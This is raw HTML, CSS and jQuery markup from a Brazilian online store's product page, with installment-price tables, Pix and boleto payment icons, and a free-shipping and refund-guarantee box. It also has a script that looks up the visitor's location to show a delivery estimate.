                                  </div>
                              </div>
                          </div>
                      </div><div class="variant-content" data-variant-id="45051340456151" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 249,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 124,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 83,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 62,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 54,33 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 45,81 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 39,73 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 35,15 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 31,59 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 28,73 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 26,39 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 24,43
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 249,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="45051340488919" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 249,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 124,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 83,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 62,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 54,33 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 45,81 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 39,73 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 35,15 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 31,59 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 28,73 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 26,39 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 24,43
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 249,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="45051340521687" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 249,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 124,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 83,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 62,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 54,33 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 45,81 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 39,73 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 35,15 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 31,59 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 28,73 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 26,39 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 24,43
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 249,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="45051340554455" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 249,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 124,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 83,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 62,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 54,33 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 45,81 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 39,73 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 35,15 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 31,59 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 28,73 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 26,39 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 24,43
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 249,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="45051340587223" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 249,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 124,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 83,33<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 62,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 54,33 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 45,81 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 39,73 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 35,15 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 31,59 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 28,73 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 26,39 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 24,43
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 249,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div></div>
</div>

<style>
 
.vireseta {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
   $(document).on('click','[onclick="opentabb()"]',function(){
     $(".las.la-las.la-chevron-down").toggleClass("vireseta");
   });
});

</script>
 <style>
  
:root {

--geral-fretebox-color: #a9a9a9;  
--ico-fretebox-color: #00d6a2;
--title-sub-color: #174362;  
    
}  
  
.frete_box_rawart {  
    background: #ffffff;
    border: 1px solid #f5f5f5;
    border-radius: 6px;
    padding: 2px;
    margin: 15px 0 15px 0;
    color: var(--geral-fretebox-color);
    box-shadow: 0px 5px 6px -9px #a1a1a1;  
}

.box_frete .row_box {display: flex;}
.box_frete .col-sm-9 {width: 75%;}
.box_frete .col-sm-3 {width: 25%;}
.box_frete .col-sm-12 {width: 100%;}
.box_frete .col-sm-6 {width: 50%;}
.box_frete .grande {font-size: 50px !important;}
.box_frete .medio {	font-size: 35px !important;}
.box_frete .normal {font-size: 20px !important;}
.box_frete .pequeno {font-size: 15px !important;}
.box_frete .parce {font-size: 14px;}
.box_frete .fas.fa-angle-down.iconeBt {margin: 0 0 0 17px;}

.box_frete .btParcela_box {
    display: grid;
	width: 100%;
    align-items: center;
    height: auto;
    text-decoration: none;
    font-size: 13px;
}

.box_frete .btParcela_box:hover {text-decoration: none !important;}

.box_frete .btTable_box {
	margin: 20px 0;
	padding: 5px 5px;
}
.box_frete .tableHeadB {border-bottom: 0px solid #e5e5e5;}
.box_frete .tableBottomB {border-top: 0px solid #f6f6f8;}
  
.box_frete .precoParcela_box {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}
.box_frete .bodyTable_box {
	display: flex;
	width: 100%;
}
.box_frete .divide_box {  
    background: #f7f7f7;
    float: left;
    width: 100%;
    display: inline-block;  
}
  
.box_frete .divide_box:nth-child(1) {border-bottom: 1px solid #e5e5e5;}  

.box_frete .rowTable_box {
    display: block;
    margin: 11px 0 -7px 0;
    padding: 0 13px 14px 13px;
    line-height: 1.5rem;
	font-size: 13px;
    text-align: left;
    border-bottom: 0px solid #f6f6f8;  
}
.box_frete .text-right {
	text-align: right !important;
	display: inline-block;
}
.box_frete .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.box_frete .parcela_box_seta {
		font-size: 12px;
		width: max-content;
		margin: -6px;
	}
	.box_frete .col-xs-3.col-sm-3.text-left.rightMobile_box {
		text-align: right !important;
	}
	.box_frete p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
} 
  
.totalprice_frete_box {  
  margin: -40px 0 0 0;
  float: right;  
}
  
.seta_frete {margin: 15px 6px;}  
.box_frete {padding: 10px;}  
  
@media (max-width: 768px) {
  
.totalprice_frete_box { 
    font-size: calc(3vw);
    display: grid;  
  }   
}
  
.tempofrete_box {  
	border: 1px solid #0000001a;
	border-radius: 10px;
	padding: 10px;
	font-size: 16px;
	line-height: 23px;
	box-shadow: 0px 5px 6px -5px #00000045;  
}
.block_frete1 {  
	display: flex;
	align-items: center;  
}
.block_frete2 {  
	display: flex;
	align-items: center;
	margin: 10px 0px 0px 6px;  
}
.iconsfrete_rawart {  
    width: 40px;
    height: 40px;
	border: 1px solid #eaeaea;
	border-radius: 10em;
	padding: 5px;
	margin: 5px 10px 5px 0;  
}
.sub_text_frete_box {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
} 
  
.shipping-estimated_box {font-weight: 700;}



@media (max-width: 768px) {

.tempofrete_box {font-size: 13px;}
  
.garantida_frete {  
    display: block; 
    margin: -7px 0 0 0;  
  }
}
  
#custom-address_box cond {display: none;}    
#custom-address_box cond:nth-child(1) {display: initial;}  

</style> 

<script type="text/javascript">

            function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + );
            var diay = date.setDate(date.getDate() + );
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address_box span").html("para <strong>" + regiao + " e Região.</strong>");
              $(".shipping-estimated_box").html("<strong style='color:var(--ico-fretebox-color);'>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });

</script>

<div class="frete_box_rawart">
  
<div class="box_frete">
<div class="btTable_box tableHeadB" id="abrebox" style="margin:0; cursor: pointer;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">
<div class="">
                                    
<div class="block_frete1">

<span class="iconsfrete_rawart" style="background: var(--ico-fretebox-color);"> 
<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" fill="#ffffff" clip-rule="evenodd"><path d="M5 11v1h8v-7h-10v-1c0-.552.448-1 1-1h10c.552 0 1 .448 1 1v2h4.667c1.117 0 1.6.576 1.936 1.107.594.94 1.536 2.432 2.109 3.378.188.312.288.67.288 1.035v4.48c0 1.089-.743 2-2 2h-1c0 1.656-1.344 3-3 3s-3-1.344-3-3h-4c0 1.656-1.344 3-3 3s-3-1.344-3-3h-1c-.552 0-1-.448-1-1v-6h-2v-2h7v2h-3zm3 5.8c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm10 0c.662 0 1.2.538 1.2 1.2 0 .662-.538 1.2-1.2 1.2-.662 0-1.2-.538-1.2-1.2 0-.662.538-1.2 1.2-1.2zm-3-2.8h-10v2h.765c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h5.53c.549-.614 1.347-1 2.235-1 .888 0 1.686.386 2.235 1h1.765v-4.575l-1.711-2.929c-.179-.307-.508-.496-.863-.496h-4.426v6zm1-5v3h5l-1.427-2.496c-.178-.312-.509-.504-.868-.504h-2.705zm-16-3h8v2h-8v-2z"/></svg>
</span>

  <div class="custom-address_box">
    <span id="custom-address_box">
      
      <strong style='color:var(--ico-fretebox-color);'> 
        
        
      

        Frete Grátis para Todo Brasil 
        
      
      
        
      
        
      </strong> <span></span>
      
    </span> 
    <p class='sub_text_frete_box'>  </p>
  </div>
</div>

</div>
</div>
<div class="rightMobile_box" style="display: flex;justify-content: flex-end;">
<div class="seta_frete">
<span class="parcela_box_seta">

<i class='las la-las la-chevron-down'></i>
  
</span>
</div>
</div>
</div>
</div>
  
<div id="hidefrete">
<span class="bodyTable_box">
<span class="divide_box">
<span class="rowTable_box">

<span style="margin: 3px 0 0 0;font-weight: 700;">Pagamento Processado pelo Mercado Pago</span>
<p style="margin: -7px 0 0 0;">Todas as Entregas Possuem Código de Rastreio <span class="garantida_frete"></span></p>

<span class="totalprice_frete_box"> 



</span>

</span>

</span>
</span>
  
  
  
<div class="btTable_box" style="margin: 0px; ">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
  
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg> 

</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div>  
  
</div>
  
<div class="btTable_box" style="margin: 0px; display: none;border-top: 1px solid #e7e7e7;">
<div class="row_box" style="margin: 0">
<div class="btParcela_box" style="padding:0">

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);">   
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M18 10v-4c0-3.313-2.687-6-6-6s-6 2.687-6 6v4h-3v14h18v-14h-3zm-5 7.723v2.277h-2v-2.277c-.595-.347-1-.984-1-1.723 0-1.104.896-2 2-2s2 .896 2 2c0 .738-.404 1.376-1 1.723zm-5-7.723v-4c0-2.206 1.794-4 4-4 2.205 0 4 1.794 4 4v4h-8z" /></svg>  
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Garantia Total</span>

</div>

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Se você não gostou ou teve algum problema, garantimos a troca ou reembolso dentro de 7 dias.</span>

<div class="block_frete2">

<span class="iconsfrete_rawart" style="width: 30px;height:30px;border:2px solid var(--title-sub-color);"> 
<svg xmlns='http://www.w3.org/2000/svg' width='15px' height='15px' fill='var(--title-sub-color)' viewBox="0 0 24 24"><path d="M9 22l-10-10.598 2.798-2.859 7.149 7.473 13.144-14.016 2.909 2.806z" /></svg>
</span>

<span style="color: var(--title-sub-color); font-size: 16px; font-weight: 600;">Entrega Segura</span>

</div>  

<span style="color: var(--geral-fretebox-color);font-size: 14px;font-weight: 500;margin: 2px 0 0 8px;">Garantia de recebimento ou seu dinheiro de volta.</span>

</div>

</div>
</div> 

</div>
</div>



<style>
  
.parcela_box_seta {display: none;}
  
</style>



<style>
 
.vireseta_frete_box {transform: rotate(-180deg);}  
  
</style>

<script>
  
  $(document).ready(function(){
    $("#abrebox").click(function(){
       $(".parcela_box_seta > i").toggleClass("vireseta_frete_box");
     });
});

</script> <style>
  
  :root {
  
  --mp_platinum_title-color: #00a650;
  --mp_platinum_title-size: 16px;
    
  }

.mp_platinum {

    min-width: 325px;
    max-width: 100%;
    margin: 15px 0 8px 0;
    padding: 10px;
    border: 1px solid #f6f6f8;
    border-radius: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;

}

.mp_platinum li {
    list-style: none;
}

.mp_platinum p {
    margin: 5px;
}

.ui-box-component-pdp__visible--desktop {
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(0,0,0,.1);
    margin: 24px 0;
    padding: 32px 16px 24px;
}

.ui-seller-info__status-info {
    display: -webkit-flex;
    display: flex;
    margin-bottom: 20px;
    height: 70px;
}

.ui-seller-info__status-info__icon {
    margin: 2px 10px 0 0;
    width: 20px;
    text-align: center;
}

.ui-pdp-color--GREEN.ui-pdp-icon {
    fill: #00a650;
}

.ui-pdp-seller__status-title {

    font-size: var(--mp_platinum_title-size);
    font-weight: 600;
    color: var(--mp_platinum_title-color);
    padding: 0;
    margin: 2px 0 -12px 0 !important;

}

.ui-seller-info__status-info__subtitle {
  
    font-size: 14px;
    color: rgba(0,0,0,.55);
    margin: 8px 0 0 0 !important;
  
}

.ui-thermometer {

    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    overflow: hidden;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: baseline;
	
}

.ui-thermometer__level {
    width: 20%;
    height: 8px;
    margin-top: 2px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    border-left: 6px solid #fff;
}

.ui-thermometer__level--1 {
    background: #fff0f0;
}

.ui-thermometer__level--2 {
    background: #fff5e8;
}

.ui-thermometer__level--3 {
    background: #fffcda;
}

.ui-thermometer__level--4 {
    background: #f1fdd7;
}

.ui-thermometer[value="5"] .ui-thermometer__level--5 {
    height: 12px;
    margin: 0;
    background: #39b54a;
}

.ui-pdp-seller__reputation-info {
    margin-top: 16px;
}

.ui-pdp-seller__list-description {

    display: -webkit-flex;
    display: flex;
    justify-content: center;
    margin: 0;
	padding: 0;

}

.ui-pdp-seller__item-description {

    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    align-items: center;
    text-align: center;
    font-size: 12px;
    position: relative;
    line-height: 1;
    padding: 8px 5px;
	
}

.ui-pdp-seller__sales-description {
    font-size: 24px;
    color: #000;
    line-height: 1.2;
    font-weight: 400;
    display: block;
}

.ui-pdp-seller__text-description {
    margin-top: 8px;
    line-height: 1;
}

.ui-pdp-seller__item-description:after {
    background: #ddd;
    content: "";
    height: 91%;
    position: absolute;
    right: 0;
